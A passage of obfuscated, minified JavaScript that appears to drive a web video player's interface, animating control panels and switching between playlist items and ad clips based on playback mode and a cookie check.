14c6[_0xe185ab(0x183d)](_0x45d000,this[_0xe185ab(0x853)+_0xe185ab(0x83d)+'ft'])[_0xe185ab(0xd4a)+'s'](_0x3614c6[_0xe185ab(0xb67)])));continue;case'13':_0xc9c3c3[_0xe185ab(0x1408)+_0xe185ab(0x684)][_0xe185ab(0x1006)]();continue;case'14':_0xc9c3c3[_0xe185ab(0x125d)+'ox'][_0xe185ab(0x911)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x254)]=function(_0xa7d752,_0x3c4bd1){var _0x483042=_0x537601,_0x4aa1d3={'slRFQ':function(_0x2b3d57,_0x3a70fc){var _0x357f5c=_0x5b2a;return _0x3614c6[_0x357f5c(0x69f)](_0x2b3d57,_0x3a70fc);}};this[_0x483042(0xda4)+'D'][_0x483042(0x22e)]()[_0x483042(0x2ba)]({'opacity':0x1},-0x746+-0x822*0x3+-0x2*-0xfd6,function(){var _0xcf6dc6=_0x483042;_0x4aa1d3[_0xcf6dc6(0x2f9)](_0x45d000,this)[_0xcf6dc6(0x911)]();});if(_0xa7d752)this[_0x483042(0xf12)]=_0xa7d752;if(_0x3614c6[_0x483042(0x3e6)](typeof this[_0x483042(0xf12)],_0x3614c6[_0x483042(0x13be)]))this[_0x483042(0xf12)]={'src':this[_0x483042(0xf12)]};if(!_0x45d000[_0x483042(0x1273)](this[_0x483042(0xf12)]))this[_0x483042(0xf12)]=[this[_0x483042(0xf12)]];this[_0x483042(0x361)](function(){var _0x57b96b=_0x483042;this[_0x57b96b(0x1399)](_0x3614c6[_0x57b96b(0xefb)]),this[_0x57b96b(0x39f)][_0x57b96b(0x23a)+'s'](this[_0x57b96b(0xf12)]);});switch(_0x3c4bd1){case _0x3614c6[_0x483042(0x113d)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=!![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=![],this[_0x483042(0x1413)+_0x483042(0x63a)]=![];break;case _0x3614c6[_0x483042(0x12d8)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=!![],this[_0x483042(0x1413)+_0x483042(0x63a)]=![];break;case _0x3614c6[_0x483042(0x424)]:this[_0x483042(0x1e0)+_0x483042(0xbbc)]=![],this[_0x483042(0xab6)+_0x483042(0xbbc)]=![],this[_0x483042(0x1413)+_0x483042(0x63a)]=!![];break;}},_0x2fde7c['fn'][_0x537601(0x1959)]=function(){var _0x4f39da=_0x537601,_0x19f5cc=_0x3614c6[_0x4f39da(0x7df)][_0x4f39da(0xd7f)]('|'),_0x1c87ad=-0x1163+0x3b*-0x52+0x2449;while(!![]){switch(_0x19f5cc[_0x1c87ad++]){case'0':this[_0x4f39da(0x626)][_0x4f39da(0xd4a)+'s'](_0x3614c6[_0x4f39da(0x804)])[_0x4f39da(0x1520)](_0x3614c6[_0x4f39da(0xa54)]);continue;case'1':this[_0x4f39da(0xa4e)+_0x4f39da(0x101c)+_0x4f39da(0xc5b)+_0x4f39da(0x1820)]();continue;case'2':this[_0x4f39da(0x21f)+_0x4f39da(0x364)][_0x4f39da(0x1006)]();continue;case'3':if(_0x3614c6[_0x4f39da(0x134f)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x168c)])||_0x3614c6[_0x4f39da(0xf50)](_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x1941)])){_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x1959)]();if(!this[_0x4f39da(0x15c3)])this[_0x4f39da(0x12ac)][_0x4f39da(0x22e)]()[_0x4f39da(0x2ba)]({'opacity':0x1},-0x44d*0x7+-0x12dc+-0x6d*-0x73,function(){var _0x314d52=_0x4f39da;_0x3614c6[_0x314d52(0xbc5)](_0x45d000,this)[_0x314d52(0x911)]();});}else{if(_0x3614c6[_0x4f39da(0xa73)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x487)])||_0x3614c6[_0x4f39da(0x7c9)](_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x18ec)]))_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)]();}continue;case'4':this[_0x4f39da(0x120b)][_0x4f39da(0x16a9)]&&_0x3614c6[_0x4f39da(0x17ca)](this[_0x4f39da(0x120b)][_0x4f39da(0x16a9)],'')&&!_0x45d000[_0x4f39da(0x8a0)+_0x4f39da(0xee4)](this[_0x4f39da(0x1882)][_0x4f39da(0x78a)+_0x4f39da(0x15b2)])&&_0x3614c6[_0x4f39da(0x118e)](_0x171adc[_0x4f39da(0x1882)][_0x4f39da(0x596)],'')&&_0x3614c6[_0x4f39da(0x15b6)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&((_0x3614c6[_0x4f39da(0xe00)](this[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][this[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0x168c)])||_0x3614c6[_0x4f39da(0x77b)](this[_0x4f39da(0x120b)][_0x4f39da(0x5c4)],_0x3614c6[_0x4f39da(0xba4)]))&&(this[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!this[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&this[_0x4f39da(0x11e9)](_0x3614c6[_0x4f39da(0xe18)]),this[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]));continue;case'5':var _0x171adc=this;continue;case'6':this[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&_0x3614c6[_0x4f39da(0xdaa)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&(_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&(_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e']&&_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e'](_0x3614c6[_0x4f39da(0x40e)])[_0x4f39da(0x6d1)](/no/,'')&&(_0x171adc[_0x4f39da(0x1816)]=!![],_0x171adc[_0x4f39da(0x306)+'AD']=this[_0x4f39da(0xe39)+_0x4f39da(0x49e)][this[_0x4f39da(0x720)+_0x4f39da(0xd5c)+_0x4f39da(0x91a)]()]),_0x171adc[_0x4f39da(0x254)](_0x171adc[_0x4f39da(0x306)+'AD']),_0x171adc[_0x4f39da(0x15d0)]()),_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]);continue;case'7':!this[_0x4f39da(0x1172)+_0x4f39da(0x7d0)]&&(this[_0x4f39da(0x1172)+_0x4f39da(0x7d0)]=!![],this[_0x4f39da(0x257)+_0x4f39da(0x5fa)]());continue;case'8':_0x3614c6[_0x4f39da(0x2c0)](_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x4f9)],_0x3614c6[_0x4f39da(0xcbd)])&&_0x3614c6[_0x4f39da(0x6e9)](_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)],![])&&!_0x171adc[_0x4f39da(0x120b)][_0x4f39da(0x220)+_0x4f39da(0xa43)]&&(_0x171adc[_0x4f39da(0x491)][_0x4f39da(0x98e)](),!_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]&&_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x4f9)]&&(_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e']&&_0x171adc[_0x4f39da(0x6a6)][_0x4f39da(0x7b9)+'e'](_0x3614c6[_0x4f39da(0x40e)])[_0x4f39da(0x6d1)](/no/,'')&&(_0x171adc[_0x4f39da(0x1816)]=!![],_0x171adc[_0x4f39da(0x306)+'AD']=_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0xff6)+'ay'][_0x171adc[_0x4f39da(0xb66)][_0x4f39da(0x8ea)]][_0x4f39da(0x45d)+'4']),_0x171adc[_0x4f39da(0x254)](_0x171adc[_0x4f39da(0x306)+'AD'],_0x3614c6[_0x4f39da(0x113d)]),_0x171adc[_0x4f39da(0x15d0)]()),_0x171adc[_0x4f39da(0x1287)+_0x4f39da(0x343)]=!![]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x98e)]=function(){var _0x43320b=_0x537601,_0x3fcd0e=this;if(_0x3614c6[_0x43320b(0x3e6)](this[_0x43320b(0xb66)][_0x43320b(0xff6)+'ay'][this[_0x43320b(0xb66)][_0x43320b(0x8ea)]][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x168c)])||_0x3614c6[_0x43320b(0x736)](this[_0x43320b(0x120b)][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x1941)])){if(this[_0x43320b(0xa29)+'ED']||_0x3614c6[_0x43320b(0x3ba)](this[_0x43320b(0x120b)][_0x43320b(0xe1e)],''))this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x911)]();else this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x1006)]();}else{if(_0x3614c6[_0x43320b(0x15c5)](this[_0x43320b(0xb66)][_0x43320b(0xff6)+'ay'][this[_0x43320b(0xb66)][_0x43320b(0x8ea)]][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x487)])||_0x3614c6[_0x43320b(0x173c)](this[_0x43320b(0x120b)][_0x43320b(0x5c4)],_0x3614c6[_0x43320b(0x18ec)])){if(_0x3fcd0e[_0x43320b(0xb66)][_0x43320b(0x991)+_0x43320b(0x55a)]||_0x3614c6[_0x43320b(0x1839)](this[_0x43320b(0x120b)][_0x43320b(0xe1e)],''))this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x911)]();else this[_0x43320b(0x21f)+_0x43320b(0x364)][_0x43320b(0x1006)]();}}this[_0x43320b(0x626)][_0x43320b(0xd4a)+'s'](_0x3614c6[_0x43320b(0xa54)])[_0x43320b(0x1520)](_0x3614c6[_0x43320b(0x804)]),_0x3fcd0e[_0x43320b(0x491)][_0x43320b(0x98e)]();},_0x2fde7c['fn'][_0x537601(0x22e)]=function(){var _0x32eeab=_0x537601;this[_0x32eeab(0x115a)](-0x1639*0x1+-0x2*0x683+-0x509*-0x7),this[_0x32eeab(0x98e)]();},_0x2fde7c['fn'][_0x537601(0x11e9)]=function(_0xbbad97){var _0xbc2c64=_0x537601;if(_0x3614c6[_0xbc2c64(0x4c9)](_0xbbad97,_0x3614c6[_0xbc2c64(0xf67)]))this[_0xbc2c64(0x6a6)][_0xbc2c64(0x7b9)+'e']&&this[_0xbc2c64(0x6a6)][_0xbc2c64(0x7b9)+'e'](_0x3614c6[_0xbc2c64(0x40e)])[_0xbc2c64(0x6d1)](/no/,'')&&(this[_0xbc2c64(0x1816)]=!![],_0x3614c6[_0xbc2c64(0x253)](_0xbbad97,_0x3614c6[_0xbc2c64(0xe18)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0x78a)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]][_0xbc2c64(0x15e2)+_0xbc2c64(0x15a5)][this[_0xbc2c64(0xea2)+_0xbc2c64(0x12b0)]],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0x78a)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]],this[_0xbc2c64(0x1725)+_0xbc2c64(0x149f)]++),_0x3614c6[_0xbc2c64(0xd1b)](_0xbbad97,_0x3614c6[_0xbc2c64(0x65e)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0xc99)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]][_0xbc2c64(0x5c1)],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0xc99)+_0xbc2c64(0x15b2)][this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]],this[_0xbc2c64(0xfbd)+_0xbc2c64(0x149f)]++),_0x3614c6[_0xbc2c64(0x1507)](_0xbbad97,_0x3614c6[_0xbc2c64(0x9dd)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0x106f)+_0xbc2c64(0x59d)][this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]][_0xbc2c64(0x5c1)],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0x106f)+_0xbc2c64(0x59d)][this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]],this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]++)),this[_0xbc2c64(0x254)](this[_0xbc2c64(0x306)+'AD']),this[_0xbc2c64(0x15d0)]();else{if(_0x3614c6[_0xbc2c64(0x1154)](_0xbbad97,_0x3614c6[_0xbc2c64(0xf67)])){var _0x3419d2=_0x3614c6[_0xbc2c64(0x1401)][_0xbc2c64(0xd7f)]('|'),_0xac4b11=-0x6a5+-0x2609*-0x1+-0x1f64;while(!![]){switch(_0x3419d2[_0xac4b11++]){case'0':this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0xf32)+_0xbc2c64(0x11a4)][this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]];continue;case'1':this[_0xbc2c64(0x102f)]();continue;case'2':if(_0x3614c6[_0xbc2c64(0xbc8)](this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)],_0x3614c6[_0xbc2c64(0x1035)](Object[_0xbc2c64(0x5b5)](this[_0xbc2c64(0x1882)][_0xbc2c64(0xf32)+_0xbc2c64(0x11a4)])[_0xbc2c64(0x11b9)],-0x1*0x23df+0x234*0x5+0x18dc)))this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]--;continue;case'3':this[_0xbc2c64(0x1547)+'p']();continue;case'4':this[_0xbc2c64(0xd36)]=![];continue;case'5':this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]++;continue;}break;}}}},_0x2fde7c['fn'][_0x537601(0xa4e)+_0x537601(0x101c)+_0x537601(0xc5b)+_0x537601(0x1820)]=function(){var _0x58208b=_0x537601,_0x417976=this;if(!this[_0x58208b(0x117c)+_0x58208b(0xf46)]){var _0x3b089c=_0x3614c6[_0x58208b(0x779)][_0x58208b(0xd7f)]('|'),_0x5a5d3b=-0xdcf+-0x1e*-0x7f+-0x113;while(!![]){switch(_0x3b089c[_0x5a5d3b++]){case'0':_0x3614c6[_0x58208b(0x1083)](this[_0x58208b(0x120b)][_0x58208b(0x185a)+_0x58208b(0x7ec)],_0x3614c6[_0x58208b(0x310)])&&this[_0x58208b(0x185a)+_0x58208b(0x123b)+'r'][_0x58208b(0x22e)]()[_0x58208b(0x2ba)]({'right':-(0x36*0x2+0x1814+-0x1860)},-0x1*-0x1da5+-0xcfc+-0x10a9*0x1);continue;case'1':_0x3614c6[_0x58208b(0x1628)](this[_0x58208b(0x120b)][_0x58208b(0x18e8)+_0x58208b(0x11fb)],_0x3614c6[_0x58208b(0x310)])&&this[_0x58208b(0x18e8)+_0x58208b(0xc9a)+'er'][_0x58208b(0x22e)]()[_0x58208b(0x2ba)]({'left':-(-0x154f+0x1bbe+-0x64f)},-0x3*-0x4f6+0x1cbf+-0x1*0x2ba1);continue;case'2':_0x3614c6[_0x58208b(0x1385)](_0x45d000,this[_0x58208b(0x16b6)])[_0x58208b(0x256)](function(){var _0x111924=_0x58208b;_0x417976[_0x111924(0x185a)+_0x111924(0x123b)+'r'][_0x111924(0x22e)]()[_0x111924(0x2ba)]({'right':0x5},-0x8*-0x45f+-0x13*-0x10d+-0x35c3*0x1);},function(){var _0x5211c6=_0x58208b;_0x417976[_0x5211c6(0x185a)+_0x5211c6(0x123b)+'r'][_0x5211c6(0x22e)]()[_0x5211c6(0x2ba)]({'right':-(-0x1a0f+-0x4*0x22+0x1ab7)},0x1c65+-0x65b+0x2*-0xa6f);});continue;case'3':this[_0x58208b(0x117c)+_0x58208b(0xf46)]=!![];continue;case'4':_0x3614c6[_0x58208b(0xa11)](_0x45d000,this[_0x58208b(0xe8f)])[_0x58208b(0x256)](function(){var _0x284cfb=_0x58208b;_0x417976[_0x284cfb(0x18e8)+_0x284cfb(0xc9a)+'er'][_0x284cfb(0x22e)]()[_0x284cfb(0x2ba)]({'left':0x5},-0x3d*0x11+0x1*-0x245f+0x3c8*0xb);},function(){var _0x4f554c=_0x58208b;_0x417976[_0x4f554c(0x18e8)+_0x4f554c(0xc9a)+'er'][_0x4f554c(0x22e)]()[_0x4f554c(0x2ba)]({'left':-(0x14a8+0x1b76+0x2*-0x17ff)},0x2*-0x7d8+-0x1d9d*0x1+-0x1*-0x2e79);});continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1352)+'y']=function(){var _0x20ff88=_0x537601,_0x15bb8b=_0x3614c6[_0x20ff88(0x7ab)][_0x20ff88(0xd7f)]('|'),_0x28b529=0x102d*0x1+0x2*-0x98+-0xefd;while(!![]){switch(_0x15bb8b[_0x28b529++]){case'0':_0x418f6f[_0x20ff88(0x6f7)+_0x20ff88(0xc33)]=![];continue;case'1':_0x418f6f[_0x20ff88(0x21f)+_0x20ff88(0xf53)][_0x20ff88(0x1006)]();continue;case'2':var _0x418f6f=this;continue;case'3':if(_0x3614c6[_0x20ff88(0xb8c)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x487)])||_0x3614c6[_0x20ff88(0x96e)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x18ec)])){_0x418f6f[_0x20ff88(0x72e)+_0x20ff88(0x14c6)][_0x20ff88(0x1537)]();if(_0x3614c6[_0x20ff88(0x17f2)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x17d5)+_0x20ff88(0x98a)],_0x3614c6[_0x20ff88(0x64d)]))_0x418f6f[_0x20ff88(0x11ec)][_0x20ff88(0xd49)](_0x3614c6[_0x20ff88(0x1318)],_0x3614c6[_0x20ff88(0x1952)]);}else{if(_0x3614c6[_0x20ff88(0x77e)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x168c)])||_0x3614c6[_0x20ff88(0x1691)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x1941)]))_0x418f6f[_0x20ff88(0x13de)]();else{if(_0x3614c6[_0x20ff88(0xcf0)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x32d)])||_0x3614c6[_0x20ff88(0x93d)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0xbca)])){_0x418f6f[_0x20ff88(0xa90)+_0x20ff88(0x9fe)](),_0x418f6f[_0x20ff88(0xeb2)+_0x20ff88(0x12a7)]();if(_0x3614c6[_0x20ff88(0xd45)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x12e9)+'r'],undefined))_0x418f6f[_0x20ff88(0x28b)]();}}}continue;case'4':if(_0x3614c6[_0x20ff88(0x7e1)](_0x418f6f[_0x20ff88(0xcf8)],undefined))return;continue;case'5':_0x418f6f[_0x20ff88(0xcf8)][_0x20ff88(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x28b)]=function(){var _0x4bcd58=_0x537601;this[_0x4bcd58(0xb66)][_0x4bcd58(0x12e9)+'r'][_0x4bcd58(0x1959)]()[_0x4bcd58(0x12d2)](function(){})[_0x4bcd58(0xf90)](function(_0x5fc587){var _0xdf5b82=_0x4bcd58;switch(_0x5fc587[_0xdf5b82(0x18a8)]){case _0x3614c6[_0xdf5b82(0x1328)]:break;case _0x3614c6[_0xdf5b82(0x607)]:break;default:break;}}),this[_0x4bcd58(0xa4e)+_0x4bcd58(0x101c)+_0x4bcd58(0xc5b)+_0x4bcd58(0x1820)]();},_0x2fde7c['fn'][_0x537601(0x13de)]=function(){var _0x148a30=_0x537601;if(_0x3614c6[_0x148a30(0x575)](this[_0x148a30(0x1683)],_0x3614c6[_0x148a30(0x18f9)])){this[_0x148a30(0x98e)]();if(_0x3614c6[_0x148a30(0xe73)](this[_0x148a30(0xb66)][_0x148a30(0xff6)+'ay'][this[_0x148a30(0xb66)][_0x148a30(0x8ea)]][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x487)])||_0x3614c6[_0x148a30(0x93d)](this[_0x148a30(0x120b)][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x18ec)]))this[_0x148a30(0x72e)+_0x148a30(0x14c6)][_0x148a30(0x6eb)]();}else{this[_0x148a30(0x1959)]();if(_0x3614c6[_0x148a30(0xaa2)](this[_0x148a30(0xb66)][_0x148a30(0xff6)+'ay'][this[_0x148a30(0xb66)][_0x148a30(0x8ea)]][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x487)])||_0x3614c6[_0x148a30(0x18cd)](this[_0x148a30(0x120b)][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x18ec)]))this[_0x148a30(0x72e)+_0x148a30(0x14c6)][_0x148a30(0x1537)]();}if(_0x3614c6[_0x148a30(0x1204)](this[_0x148a30(0x120b)][_0x148a30(0x1336)+_0x148a30(0x981)],_0x3614c6[_0x148a30(0x310)])||this[_0x148a30(0x120b)][_0x148a30(0x1336)+_0x148a30(0x981)]){if(_0x3614c6[_0x148a30(0x18bc)](this[_0x148a30(0x1451)+'t'][_0x148a30(0x5f1)+_0x148a30(0x1415)],undefined))this[_0x148a30(0x1451)+'t'][_0x148a30(0x5f1)+_0x148a30(0x1415)][_0x148a30(0x1f1)+'e']();}},_0x2fde7c['fn'][_0x537601(0xd32)+_0x537601(0x169e)]=function(){var _0x1cac13=_0x537601,_0x4f0646=this;this[_0x1cac13(0x12c3)]?(this[_0x1cac13(0x877)][_0x1cac13(0x22e)]()[_0x1cac13(0x2ba)]({'right':-_0x3614c6[_0x1cac13(0xfa1)](this[_0x1cac13(0x877)][_0x1cac13(0x615)](),-0x1110+0x115*-0xb+0x1cf9),'bottom':0x1c},0x1*0x1e7b+0x1e36+-0x3be9,function(){var _0x5002f1=_0x1cac13;_0x3614c6[_0x5002f1(0xdca)](_0x45d000,this)[_0x5002f1(0x1006)]();}),this[_0x1cac13(0x12c3)]=![]):(this[_0x1cac13(0x877)][_0x1cac13(0x911)](),this[_0x1cac13(0x9ce)+_0x1cac13(0xc44)+'D'](),this[_0x1cac13(0x877)][_0x1cac13(0x22e)]()[_0x1cac13(0x2ba)]({'right':0xa,'bottom':0x1c},0xb*-0x305+0x14da+0xe51),this[_0x1cac13(0x12c3)]=!![]);},_0x2fde7c['fn'][_0x537601(0xd32)+_0x537601(0x9bd)]=function(){var _0x58bf01=_0x537601,_0x469b0f={'MrDor':function(_0x4a24c7,_0x489552){var _0x1d61bd=_0x5b2a;return _0x3614c6[_0x1d61bd(0x15e5)](_0x4a24c7,_0x489552);}},_0x3287b6=this;this[_0x58bf01(0x18b9)+'n']?(this[_0x58bf01(0x853)+'t'][_0x58bf01(0x22e)]()[_0x58bf01(0x2ba)]({'right':-_0x3614c6[_0x58bf01(0x1616)](this[_0x58bf01(0x853)+'t'][_0x58bf01(0x615)](),-0x1*-0x7f6+-0x1*0x4dc+-0x2*0x18c),'bottom':0x1c},0x1aa2+0x2b*-0x6b+-0x7e1,function(){var _0x2149b0=_0x58bf01;_0x469b0f[_0x2149b0(0xe36)](_0x45d000,this)[_0x2149b0(0x1006)]();}),this[_0x58bf01(0x18b9)+'n']=![]):(this[_0x58bf01(0x853)+'t'][_0x58bf01(0x911)](),this[_0x58bf01(0x853)+'t'][_0x58bf01(0x22e)]()[_0x58bf01(0x2ba)]({'right':0xa,'bottom':0x1c},0x5c1+0x124d+-0x52*0x45),this[_0x58bf01(0x18b9)+'n']=!![]);},_0x2fde7c['fn'][_0x537601(0xb34)+'ox']=function(_0x457872){var _0x200f5e=_0x537601,_0x16266d=_0x3614c6[_0x200f5e(0x1346)][_0x200f5e(0xd7f)]('|'),_0x2b1e53=0xb29+-0x21ef+0x16c6;while(!![]){switch(_0x16266d[_0x2b1e53++]){case'0':this[_0x200f5e(0x157a)][_0x200f5e(0x22e)]()[_0x200f5e(0x633)](_0x457872)[_0x200f5e(0x2ba)]({'left':_0x3614c6[_0x200f5e(0x523)](-this[_0x200f5e(0x157a)][_0x200f5e(0x615)](),0x692+-0x856+-0x1ce*-0x1)},0x83*-0xb+-0x15*0x1+0x6e2,function(){var _0x2b8585=_0x200f5e;_0x3db982[_0x2b8585(0x180b)](_0x45d000,this)[_0x2b8585(0x1006)](),_0x50eb6b[_0x2b8585(0x245)]=![],_0x50eb6b[_0x2b8585(0x658)+_0x2b8585(0x5ed)][_0x2b8585(0x1006)]();});continue;case'1':var _0x3db982={'wodwE':function(_0x1667da,_0x3c9392){var _0x4f8cb4=_0x200f5e;return _0x3614c6[_0x4f8cb4(0x1259)](_0x1667da,_0x3c9392);}};continue;case'2':if(!_0x457872)_0x457872=0xc49*-0x1+0x888+0x3c1;continue;case'3':if(!this[_0x200f5e(0x245)])return;continue;case'4':var _0x50eb6b=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x443)+'ox']=function(_0x3c515a){var _0x4cb6cf=_0x537601,_0x50f7e1=_0x3614c6[_0x4cb6cf(0x15ca)][_0x4cb6cf(0xd7f)]('|'),_0x4625ad=-0x1*0x215d+-0x1d47+0x3ea4;while(!![]){switch(_0x50f7e1[_0x4625ad++]){case'0':var _0x9edc29=this;continue;case'1':this[_0x4cb6cf(0x157a)][_0x4cb6cf(0x22e)]()[_0x4cb6cf(0x633)](_0x3c515a)[_0x4cb6cf(0x2ba)]({'left':0x0},-0xd*-0x167+-0x2560+0x1451*0x1,function(){var _0x4de753=_0x4cb6cf;_0x9edc29[_0x4de753(0x245)]=!![];});continue;case'2':this[_0x4cb6cf(0x658)+_0x4cb6cf(0x5ed)][_0x4cb6cf(0x911)]();continue;case'3':this[_0x4cb6cf(0x157a)][_0x4cb6cf(0x911)]();continue;case'4':if(!_0x3c515a)_0x3c515a=-0x20*0x116+-0xc6d+-0x1*-0x2f2d;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x7e9)+_0x537601(0x18d3)]=function(){var _0x138f3d=_0x537601,_0x250f0c={'ROWKj':function(_0x3bba11,_0x4d1358){var _0x7bda41=_0x5b2a;return _0x3614c6[_0x7bda41(0x8dd)](_0x3bba11,_0x4d1358);}},_0x2f9c15=this;this[_0x138f3d(0x104a)]?(this[_0x138f3d(0x279)][_0x138f3d(0x22e)]()[_0x138f3d(0x2ba)]({'top':-this[_0x138f3d(0x279)][_0x138f3d(0x732)]()},-0x10f+0x1*-0x1127+0x12fe,function(){var _0x53b2c6=_0x138f3d;_0x250f0c[_0x53b2c6(0x13ad)](_0x45d000,this)[_0x53b2c6(0x1006)]();}),this[_0x138f3d(0xe84)+_0x138f3d(0xca3)][_0x138f3d(0x911)](),this[_0x138f3d(0x104a)]=![]):(this[_0x138f3d(0x279)][_0x138f3d(0x911)](),this[_0x138f3d(0x279)][_0x138f3d(0x22e)]()[_0x138f3d(0x2ba)]({'top':0x0},-0x2*-0x1051+-0x9*0x2e6+-0x62*0xc),this[_0x138f3d(0xe84)+_0x138f3d(0xca3)][_0x138f3d(0x1006)](),this[_0x138f3d(0x104a)]=!![]);},_0x2fde7c['fn'][_0x537601(0x231)+_0x537601(0x1958)]=function(){var _0x1e462a=_0x537601,_0x34b13d={'BiMub':function(_0x5da994,_0x5c49ce){var _0x54f229=_0x5b2a;return _0x3614c6[_0x54f229(0x5da)](_0x5da994,_0x5c49ce);},'LoDtp':_0x3614c6[_0x1e462a(0x1625)]},_0x12fdd0=this;if(this[_0x1e462a(0x9e0)]){var _0x3082f1=_0x3614c6[_0x1e462a(0xaa4)][_0x1e462a(0xd7f)]('|'),_0x3591ae=0x1*-0x2b1+-0x1951+0x1c02;while(!![]){switch(_0x3082f1[_0x3591ae++]){case'0':this[_0x1e462a(0x13de)+'AD']();continue;case'1':this[_0x1e462a(0x98e)]();continue;case'2':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x22e)]()[_0x1e462a(0x2ba)]({'opacity':0x0},-0x4*-0x4f+0x1*0x1e4a+0x612*-0x5,function(){var 